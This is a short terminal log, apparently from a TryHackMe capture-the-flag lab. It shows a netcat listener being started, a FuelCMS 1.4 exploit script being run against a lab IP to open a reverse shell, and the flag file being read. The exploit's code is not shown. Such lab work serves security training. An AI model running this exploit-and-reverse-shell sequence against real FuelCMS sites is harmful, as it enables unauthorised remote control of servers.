 root@ip-10-10-127-38:~# nc -lvnp 8081
Listening on [0.0.0.0] (family 0, port 8081)
Usage: python3 exploit.py Vulnerable IPADDRESS
root@ip-10-10-127-38:/usr/share/exploits/vulnerabilitiescapstone# python3 exploi
t.py 10.10.144.60
FuelCMS
Tested on 1.4
Created by Ac1d
Menu
exit - Exit app
shell_me - Get a reverse shell (netcat)
help - Show this help
fuelCMS$ shell_me
Enter your attacking machine IP:PORT $ 10.10.127.38:8081
Hope you had your listener ready!!
flag.txt
$ cat flag.txt
THM{ACKME_BLOG_HACKED}
$